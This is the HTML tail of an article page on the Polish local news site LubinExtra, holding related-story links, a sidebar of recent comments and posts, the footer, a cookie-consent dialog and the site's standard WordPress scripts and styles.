class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg"><meta itemprop="width" content="710"><meta itemprop="height" content="1024"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":165330,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6691";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2231";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" class="td-image-wrap " title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/policja-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego">Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Fantazjana – Niekończąca się historia w CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fantazjana – Niekończąca się historia w CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Fantazjana-plakat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/"  rel="bookmark" title="Fantazjana – Niekończąca się historia w CK Muza">Fantazjana – Niekończąca się historia w CK Muza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" class="td-image-wrap " title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/SP-3-Lubin-Anioly-sa-wsrod-nas-18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO">Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/">Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/">Fantazjana – Niekończąca się historia w CK Muza</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/">Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/">Koncert Noworoczny w Raszówce</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" class="td-image-wrap " title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/policja-7-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego">Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:49:59+01:00" >30 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697e8bc1cb923
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"scattered-clouds-n","today_icon_text":"zachmurzenie ma\u0142e","today_temp":[-7.8,18],"today_humidity":68,"today_wind_speed":[5.8,3.6],"today_min":[-7.8,18],"today_max":[-7.8,18],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-4,25],"owm_day_index":0},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-4,24],"owm_day_index":8},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-2,29],"owm_day_index":16},{"timestamp":1770163200,"day_name":"\u015br.","day_temp":[0,32],"owm_day_index":24},{"timestamp":1770249600,"day_name":"czw.","day_temp":[-1,31],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 